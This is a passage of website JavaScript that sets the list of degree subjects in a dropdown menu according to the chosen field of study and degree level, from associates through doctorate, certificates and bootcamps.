            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "advertising", "name": "Advertising" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "business-law", "name": "Business Law" },
            { "value": "contract-management", "name": "Contract Management" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "e-business", "name": "E-Business" },
            { "value": "economics", "name": "Economics" },
            { "value": "entertainment-management", "name": "Entertainment Management" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "forensic-accounting", "name": "Forensic Accounting" },
            { "value": "hospitality-management", "name": "Hospitality Management" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "international-business", "name": "International Business" },
            { "value": "logistics", "name": "Logistics" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "negotiation-conflict-management", "name": "Negotiation & Conflict Management" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "public-relations", "name": "Public Relations" },
            { "value": "real-estate", "name": "Real Estate" },
            { "value": "retail-sales-management", "name": "Retail & Sales Management" },
            { "value": "risk-management", "name": "Risk Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" },
            { "value": "sustainability", "name": "Sustainability" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "advertising", "name": "Advertising" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "business-law", "name": "Business Law" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "economics", "name": "Economics" },
            { "value": "entertainment-management", "name": "Entertainment Management" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "forensic-accounting", "name": "Forensic Accounting" },
            { "value": "hospitality-management", "name": "Hospitality Management" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "international-business", "name": "International Business" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "negotiation-conflict-management", "name": "Negotiation & Conflict Management" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "public-relations", "name": "Public Relations" },
            { "value": "real-estate", "name": "Real Estate" },
            { "value": "risk-management", "name": "Risk Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" },
            { "value": "sustainability", "name": "Sustainability" },
            { "value": "taxation", "name": "Taxation" },
            { "value": "training-development", "name": "Training & Development" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "international-business", "name": "International Business" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "negotiation-conflict-management", "name": "Negotiation & Conflict Management" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "real-estate", "name": "Real Estate" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" },
            { "value": "sustainability", "name": "Sustainability" },
            { "value": "training-development", "name": "Training & Development" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "administrative-assistant", "name": "Administrative Assistant" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "hospitality-management", "name": "Hospitality Management" },
            { "value": "hotel-restaurant-management", "name": "Hotel & Restaurant Management" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "retail-sales-management", "name": "Retail & Sales Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "taxation", "name": "Taxation" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "business-administration", "name": "Business Administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "contract-management", "name": "Contract Management" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "economics", "name": "Economics" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "negotiation-conflict-management", "name": "Negotiation & Conflict Management" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "organizational-leadership", "name": "Organizational Leadership" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "retail-sales-management", "name": "Retail & Sales Management" },
            { "value": "risk-management", "name": "Risk Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "sports-management", "name": "Sports Management" },
            { "value": "supply-chain-logistics", "name": "Supply Chain & Logistics" },
            { "value": "sustainability", "name": "Sustainability" }
          ];
        } else if (e === "bootcamps") {
          subjects = [
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "internet-marketing", "name": "Digital Marketing" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "project-management", "name": "Project Management" }
          ];
        }
      } else if (f === "computers-and-technology") {
        if (e === "associates") {
          subjects = [
            { "value": "computer-engineering", "name": "Computer Engineering" },
            { "value": "computer-programming", "name": "Computer Programming" },
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "database-management", "name": "Database Management" },
            { "value": "information-systems-security", "name": "Information Systems Security" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "network-administration", "name": "Network Administration" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "web-development", "name": "Web Development" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "computer-engineering", "name": "Computer Engineering" },
            { "value": "computer-forensics", "name": "Computer Forensics" },
            { "value": "computer-programming", "name": "Computer Programming" },
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "database-management", "name": "Database Management" },
            { "value": "information-systems-security", "name": "Information Systems Security" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "internet-security", "name": "Internet Security" },
            { "value": "mobile-development", "name": "Mobile Development" },
            { "value": "network-administration", "name": "Network Administration" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "ux-ui", "name": "UX / UI" },
            { "value": "web-development", "name": "Web Development" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "computer-engineering", "name": "Computer Engineering" },
            { "value": "computer-forensics", "name": "Computer Forensics" },
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "database-management", "name": "Database Management" },
            { "value": "information-systems-security", "name": "Information Systems Security" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "network-administration", "name": "Network Administration" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "product-management", "name": "Product Management" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "technology-sales", "name": "Technology Sales" },
            { "value": "ux-ui", "name": "UX / UI" },
            { "value": "web-development", "name": "Web Development" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "information-technology", "name": "Information Technology" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "computer-forensics", "name": "Computer Forensics" },
            { "value": "computer-programming", "name": "Computer Programming" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "internet-security", "name": "Internet Security" },
            { "value": "network-administration", "name": "Network Administration" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "ux-ui", "name": "UX / UI" },
            { "value": "web-development", "name": "Web Development" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "computer-engineering", "name": "Computer Engineering" },
            { "value": "computer-forensics", "name": "Computer Forensics" },
            { "value": "computer-programming", "name": "Computer Programming" },
            { "value": "computer-science", "name": "Computer Science" },
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "database-management", "name": "Database Management" },
            { "value": "information-systems-security", "name": "Information Systems Security" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "internet-security", "name": "Internet Security" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "product-management", "name": "Product Management" },
            { "value": "software-engineering", "name": "Software Engineering" }
          ];
        } else if (e === "bootcamps") {
          subjects = [
            { "value": "data-analytics", "name": "Data Analytics" },
            { "value": "information-technology", "name": "Information Technology" },
            { "value": "network-security", "name": "Network Security" },
            { "value": "product-management", "name": "Product Management" },
            { "value": "software-engineering", "name": "Software Engineering" },
            { "value": "technology-sales", "name": "Technology Sales" },
            { "value": "ux-ui", "name": "UX / UI" },
            { "value": "web-development", "name": "Web Development" }
          ];
        }
      } else if (f === "criminal-justice-and-legal") {
        if (e === "associates") {
          subjects = [
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "criminology", "name": "Criminology" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" },
            { "value": "legal-studies", "name": "Legal Studies" },
            { "value": "paralegal", "name": "Paralegal" },
            { "value": "public-safety-administration", "name": "Public Safety Administration" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "corrections", "name": "Corrections" },
            { "value": "crime-scene-investigation", "name": "Crime Scene Investigation" },
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "criminology", "name": "Criminology" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "forensic-science", "name": "Forensic Science" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" },
            { "value": "legal-studies", "name": "Legal Studies" },
            { "value": "paralegal", "name": "Paralegal" },
            { "value": "public-safety-administration", "name": "Public Safety Administration" },
            { "value": "security", "name": "Security" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "criminology", "name": "Criminology" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "forensic-science", "name": "Forensic Science" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" },
            { "value": "legal-studies", "name": "Legal Studies" },
            { "value": "paralegal", "name": "Paralegal" },
            { "value": "public-safety-administration", "name": "Public Safety Administration" },
            { "value": "security", "name": "Security" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "criminology", "name": "Criminology" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "juris-doctorate", "name": "Juris Doctorate" },
            { "value": "law-enforcement", "name": "Law Enforcement" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" },
            { "value": "legal-studies", "name": "Legal Studies" },
            { "value": "paralegal", "name": "Paralegal" },
            { "value": "public-safety-administration", "name": "Public Safety Administration" },
            { "value": "security", "name": "Security" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "corrections", "name": "Corrections" },
            { "value": "criminal-justice", "name": "Criminal Justice" },
            { "value": "cyber-crime", "name": "Cyber Security" },
            { "value": "forensic-science", "name": "Forensic Science" },
            { "value": "homeland-security", "name": "Homeland Security" },
            { "value": "law-enforcement", "name": "Law Enforcement" }
          ];
        } else if (e === "bootcamps") {
          subjects = [
            { "value": "cyber-crime", "name": "Cyber Security" }
          ];
        }
      } else if (f === "education-and-teaching") {
        if (e === "associates") {
          subjects = [
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "elementary-education", "name": "Elementary Education" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "adult-education-learning", "name": "Adult Education/Learning" },
            { "value": "art-education", "name": "Art Education" },
            { "value": "child-development", "name": "Child Development" },
            { "value": "coaching", "name": "Coaching" },
            { "value": "curriculum-instruction", "name": "Curriculum & Instruction" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "educational-administration", "name": "Educational Administration" },
            { "value": "elementary-education", "name": "Elementary Education" },
            { "value": "english-language-learning", "name": "English Language Learning" },
            { "value": "k-12-education", "name": "K-12 Education" },
            { "value": "library-science", "name": "Library Science" },
            { "value": "math-education", "name": "Math Education" },
            { "value": "science-education", "name": "Science Education" },
            { "value": "secondary-education", "name": "Secondary Education" },
            { "value": "social-studies", "name": "Social Studies" },
            { "value": "special-education", "name": "Special Education" },
            { "value": "teacher-licensure", "name": "Teacher Licensure" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "adult-education-learning", "name": "Adult Education/Learning" },
            { "value": "art-education", "name": "Art Education" },
            { "value": "assessment-measurement", "name": "Assessment & Measurement" },
            { "value": "child-development", "name": "Child Development" },
            { "value": "coaching", "name": "Coaching" },
            { "value": "curriculum-instruction", "name": "Curriculum & Instruction" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "educational-administration", "name": "Educational Administration" },
            { "value": "educational-counseling", "name": "Educational Counseling" },
            { "value": "educational-leadership", "name": "Educational Leadership" },
            { "value": "educational-technology", "name": "Educational Technology" },
            { "value": "elementary-education", "name": "Elementary Education" },
            { "value": "english-language-learning", "name": "English Language Learning" },
            { "value": "gifted-talented-education", "name": "Gifted & Talented Education" },
            { "value": "higher-education", "name": "Higher Education" },
            { "value": "k-12-education", "name": "K-12 Education" },
            { "value": "library-science", "name": "Library Science" },
            { "value": "math-education", "name": "Math Education" },
            { "value": "montessori-education", "name": "Montessori Education" },
            { "value": "music-education", "name": "Music Education" },
            { "value": "online-teaching", "name": "Online Teaching" },
            { "value": "reading-literacy", "name": "Reading & Literacy" },
            { "value": "science-education", "name": "Science Education" },
            { "value": "secondary-education", "name": "Secondary Education" },
            { "value": "social-studies", "name": "Social Studies" },
            { "value": "special-education", "name": "Special Education" },
            { "value": "teacher-licensure", "name": "Teacher Licensure" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "adult-education-learning", "name": "Adult Education/Learning" },
            { "value": "assessment-measurement", "name": "Assessment & Measurement" },
            { "value": "coaching", "name": "Coaching" },
            { "value": "curriculum-instruction", "name": "Curriculum & Instruction" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "educational-administration", "name": "Educational Administration" },
            { "value": "educational-counseling", "name": "Educational Counseling" },
            { "value": "educational-leadership", "name": "Educational Leadership" },
            { "value": "educational-technology", "name": "Educational Technology" },
            { "value": "elementary-education", "name": "Elementary Education" },
            { "value": "english-language-learning", "name": "English Language Learning" },
            { "value": "higher-education", "name": "Higher Education" },
            { "value": "k-12-education", "name": "K-12 Education" },
            { "value": "math-education", "name": "Math Education" },
            { "value": "reading-literacy", "name": "Reading & Literacy" },
            { "value": "science-education", "name": "Science Education" },
            { "value": "secondary-education", "name": "Secondary Education" },
            { "value": "special-education", "name": "Special Education" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "child-development", "name": "Child Development" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "science-education", "name": "Science Education" },
            { "value": "social-studies", "name": "Social Studies" },
            { "value": "special-education", "name": "Special Education" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "assessment-measurement", "name": "Assessment & Measurement" },
            { "value": "curriculum-instruction", "name": "Curriculum & Instruction" },
            { "value": "early-childhood-education", "name": "Early Childhood Education" },
            { "value": "education", "name": "Education" },
            { "value": "educational-administration", "name": "Educational Administration" },
            { "value": "educational-leadership", "name": "Educational Leadership" },
            { "value": "elementary-education", "name": "Elementary Education" },
            { "value": "english-language-learning", "name": "English Language Learning" },
            { "value": "gifted-talented-education", "name": "Gifted & Talented Education" },
            { "value": "k-12-education", "name": "K-12 Education" },
            { "value": "math-education", "name": "Math Education" },
            { "value": "online-teaching", "name": "Online Teaching" },
            { "value": "reading-literacy", "name": "Reading & Literacy" },
            { "value": "special-education", "name": "Special Education" },
            { "value": "teacher-licensure", "name": "Teacher Licensure" }
          ];
        }
      } else if (f === "liberal-arts-and-humanities") {
        if (e === "associates") {
          subjects = [
            { "value": "communications", "name": "Communications" },
            { "value": "general-studies", "name": "General Studies" },
            { "value": "liberal-arts", "name": "Liberal Arts" },
            { "value": "military-studies", "name": "Military Studies" },
            { "value": "ministry", "name": "Ministry" },
            { "value": "social-work", "name": "Social Work" },
            { "value": "sociology", "name": "Sociology" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "anthropology", "name": "Anthropology" },
            { "value": "communications", "name": "Communications" },
            { "value": "english", "name": "English" },
            { "value": "general-studies", "name": "General Studies" },
            { "value": "geography", "name": "Geography" },
            { "value": "history", "name": "History" },
            { "value": "human-family-development", "name": "Human & Family Development" },
            { "value": "journalism", "name": "Journalism" },
            { "value": "liberal-arts", "name": "Liberal Arts" },
            { "value": "media-communications", "name": "Media Communications" },
            { "value": "military-studies", "name": "Military Studies" },
            { "value": "ministry", "name": "Ministry" },
            { "value": "music", "name": "Music" },
            { "value": "philosophy", "name": "Philosophy" },
            { "value": "political-science", "name": "Political Science" },
            { "value": "public-administration", "name": "Public Administration" },
            { "value": "public-policy", "name": "Public Policy" },
            { "value": "social-science", "name": "Social Science" },
            { "value": "social-work", "name": "Social Work" },
            { "value": "sociology", "name": "Sociology" },
            { "value": "theology", "name": "Theology" },
            { "value": "writing", "name": "Writing" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "communications", "name": "Communications" },
            { "value": "english", "name": "English" },
            { "value": "general-studies", "name": "General Studies" },
            { "value": "geography", "name": "Geography" },
            { "value": "history", "name": "History" },
            { "value": "human-family-development", "name": "Human & Family Development" },
            { "value": "journalism", "name": "Journalism" },
            { "value": "liberal-arts", "name": "Liberal Arts" },
            { "value": "media-communications", "name": "Media Communications" },
            { "value": "military-studies", "name": "Military Studies" },
            { "value": "ministry", "name": "Ministry" },
            { "value": "music", "name": "Music" },
            { "value": "political-science", "name": "Political Science" },
            { "value": "public-administration", "name": "Public Administration" },
            { "value": "public-policy", "name": "Public Policy" },
            { "value": "social-science", "name": "Social Science" },
            { "value": "social-work", "name": "Social Work" },
            { "value": "sociology", "name": "Sociology" },
            { "value": "theology", "name": "Theology" },
            { "value": "writing", "name": "Writing" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "media-communications", "name": "Media Communications" },
            { "value": "ministry", "name": "Ministry" },
            { "value": "philosophy", "name": "Philosophy" },
            { "value": "public-administration", "name": "Public Administration" },
            { "value": "social-science", "name": "Social Science" },
            { "value": "social-work", "name": "Social Work" },
            { "value": "sociology", "name": "Sociology" },
            { "value": "theology", "name": "Theology" }
          ];
        } else if (e === "non-degree") {
          subjects = [
            { "value": "liberal-arts", "name": "Liberal Arts" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "general-studies", "name": "General Studies" },
            { "value": "geography", "name": "Geography" },
            { "value": "human-family-development", "name": "Human & Family Development" },
            { "value": "political-science", "name": "Political Science" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "communications", "name": "Communications" },
            { "value": "english", "name": "English" },
            { "value": "geography", "name": "Geography" },
            { "value": "media-communications", "name": "Media Communications" },
            { "value": "public-administration", "name": "Public Administration" },
            { "value": "social-science", "name": "Social Science" },
            { "value": "writing", "name": "Writing" }
          ];
        }
      } else if (f === "nursing-and-healthcare") {
        if (e === "associates") {
          subjects = [
            { "value": "emergency-management", "name": "Emergency Management" },
            { "value": "fitness-personal-training", "name": "Fitness & Personal Training" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "medical-assisting", "name": "Medical Assisting" },
            { "value": "medical-coding", "name": "Medical Coding" },
            { "value": "medical-office-administration", "name": "Medical Office Administration" },
            { "value": "pharmacy", "name": "Pharmacy" },
            { "value": "public-health", "name": "Public Health" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "clinical-research", "name": "Clinical Research" },
            { "value": "emergency-management", "name": "Emergency Management" },
            { "value": "fitness-personal-training", "name": "Fitness & Personal Training" },
            { "value": "gerontology", "name": "Gerontology" },
            { "value": "health-education", "name": "Health Education" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "life-care-management", "name": "Life Care Management" },
            { "value": "nursing", "name": "Nursing (RN required)" },
            { "value": "nutritional-sciences", "name": "Nutritional Sciences" },
            { "value": "occupational-therapy", "name": "Occupational Therapy" },
            { "value": "public-health", "name": "Public Health" },
            { "value": "rn-to-bsn", "name": "RN to BSN (RN required)" },
            { "value": "radiology-technology", "name": "Radiology Technology" },
            { "value": "respiratory-therapy", "name": "Respiratory Therapy" },
            { "value": "speech-therapy", "name": "Speech Therapy" },
            { "value": "sports-medicine", "name": "Sports Medicine" },
            { "value": "sports-medicine-physical-therapy", "name": "Sports Medicine/Physical Therapy" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "clinical-research", "name": "Clinical Research" },
            { "value": "emergency-management", "name": "Emergency Management" },
            { "value": "fitness-personal-training", "name": "Fitness & Personal Training" },
            { "value": "gerontology", "name": "Gerontology" },
            { "value": "health-education", "name": "Health Education" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "nurse-practitioner", "name": "Nurse Practitioner (RN Required)" },
            { "value": "nursing", "name": "Nursing (RN required)" },
            { "value": "nursing-education-rn-required", "name": "Nursing Education (RN Required)" },
            { "value": "nutritional-sciences", "name": "Nutritional Sciences" },
            { "value": "occupational-therapy", "name": "Occupational Therapy" },
            { "value": "pharmacy", "name": "Pharmacy" },
            { "value": "pre-nursing", "name": "Pre-Nursing (RN not required)" },
            { "value": "public-health", "name": "Public Health" },
            { "value": "registered-nursing-rn", "name": "Registered Nursing (RN)" },
            { "value": "speech-therapy", "name": "Speech Therapy" },
            { "value": "sports-medicine", "name": "Sports Medicine" },
            { "value": "sports-medicine-physical-therapy", "name": "Sports Medicine/Physical Therapy" },
            { "value": "veterinary", "name": "Veterinary" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "clinical-research", "name": "Clinical Research" },
            { "value": "gerontology", "name": "Gerontology" },
            { "value": "health-education", "name": "Health Education" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "nurse-practitioner", "name": "Nurse Practitioner (RN Required)" },
            { "value": "nursing", "name": "Nursing (RN required)" },
            { "value": "nursing-education-rn-required", "name": "Nursing Education (RN Required)" },
            { "value": "occupational-therapy", "name": "Occupational Therapy" },
            { "value": "pharmacy", "name": "Pharmacy" },
            { "value": "public-health", "name": "Public Health" },
            { "value": "sports-medicine-physical-therapy", "name": "Sports Medicine/Physical Therapy" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "dental-assistance", "name": "Dental Assistance" },
            { "value": "health-education", "name": "Health Education" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "human-services", "name": "Human Services" },
            { "value": "medical-assisting", "name": "Medical Assisting" },
            { "value": "medical-coding", "name": "Medical Coding" },
            { "value": "medical-office-administration", "name": "Medical Office Administration" },
            { "value": "nutritional-sciences", "name": "Nutritional Sciences" },
            { "value": "pharmacy", "name": "Pharmacy" },
            { "value": "sports-medicine-physical-therapy", "name": "Sports Medicine/Physical Therapy" },
            { "value": "veterinary", "name": "Veterinary" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "clinical-research", "name": "Clinical Research" },
            { "value": "gerontology", "name": "Gerontology" },
            { "value": "health-informatics", "name": "Health Informatics" },
            { "value": "health-science", "name": "Health Science" },
            { "value": "health-services", "name": "Health Services" },
            { "value": "healthcare-administration", "name": "Healthcare Administration" },
            { "value": "healthcare-management", "name": "Healthcare Management" },
            { "value": "nurse-practitioner", "name": "Nurse Practitioner (RN Required)" },
            { "value": "nursing", "name": "Nursing (RN required)" },
            { "value": "nursing-education-rn-required", "name": "Nursing Education (RN Required)" },
            { "value": "nutritional-sciences", "name": "Nutritional Sciences" },
            { "value": "public-health", "name": "Public Health" }
          ];
        }
      } else if (f === "psychology-and-counseling") {
        if (e === "associates") {
          subjects = [
            { "value": "psychology", "name": "Psychology" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "addictions-recovery", "name": "Addictions & Recovery" },
            { "value": "behavioral-psychology", "name": "Behavioral Psychology" },
            { "value": "child-and-adolescent-psychology", "name": "Child and Adolescent Psychology" },
            { "value": "counseling", "name": "Counseling" },
            { "value": "family-counseling", "name": "Family Counseling" },
            { "value": "forensic-psychology", "name": "Forensic Psychology" },
            { "value": "mental-health-counseling", "name": "Mental Health Counseling" },
            { "value": "organizational-psychology", "name": "Organizational Psychology" },
            { "value": "psychology", "name": "Psychology" }
          ];
        } else if (e === "masters" || e === "doctorate") {
          subjects = [
            { "value": "addictions-recovery", "name": "Addictions & Recovery" },
            { "value": "behavioral-psychology", "name": "Behavioral Psychology" },
            { "value": "child-and-adolescent-psychology", "name": "Child and Adolescent Psychology" },
            { "value": "counseling", "name": "Counseling" },
            { "value": "educational-psychology", "name": "Educational Psychology" },
            { "value": "family-counseling", "name": "Family Counseling" },
            { "value": "forensic-psychology", "name": "Forensic Psychology" },
            { "value": "mental-health-counseling", "name": "Mental Health Counseling" },
            { "value": "organizational-psychology", "name": "Organizational Psychology" },
            { "value": "psychology", "name": "Psychology" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "mental-health-counseling", "name": "Mental Health Counseling" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "addictions-recovery", "name": "Addictions & Recovery" },
            { "value": "behavioral-psychology", "name": "Behavioral Psychology" },
            { "value": "child-and-adolescent-psychology", "name": "Child and Adolescent Psychology" },
            { "value": "mental-health-counseling", "name": "Mental Health Counseling" },
            { "value": "psychology", "name": "Psychology" }
          ];
        }
      } else if (f === "science-and-engineering") {
        if (e === "associates") {
          subjects = [
            { "value": "electrical-engineering", "name": "Electrical Engineering" },
            { "value": "electronics-engineering", "name": "Electronics Engineering" },
            { "value": "engineering", "name": "Engineering" },
            { "value": "mechanical-engineering", "name": "Mechanical Engineering" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "aeronautics-aviation", "name": "Aeronautics/Aviation" },
            { "value": "biochemistry", "name": "Biochemistry" },
            { "value": "biology", "name": "Biology" },
            { "value": "biomedical-engineering", "name": "Biomedical Engineering" },
            { "value": "chemistry", "name": "Chemistry" },
            { "value": "civil-engineering", "name": "Civil Engineering" },
            { "value": "data-science", "name": "Data Science" },
            { "value": "electrical-engineering", "name": "Electrical Engineering" },
            { "value": "electronics-engineering", "name": "Electronics Engineering" },
            { "value": "engineering", "name": "Engineering" },
            { "value": "engineering-management", "name": "Engineering Management" },
            { "value": "environmental-management", "name": "Environmental Management" },
            { "value": "environmental-science", "name": "Environmental Science" },
            { "value": "industrial-engineering", "name": "Industrial Engineering" },
            { "value": "mechanical-engineering", "name": "Mechanical Engineering" },
            { "value": "physics", "name": "Physics" }
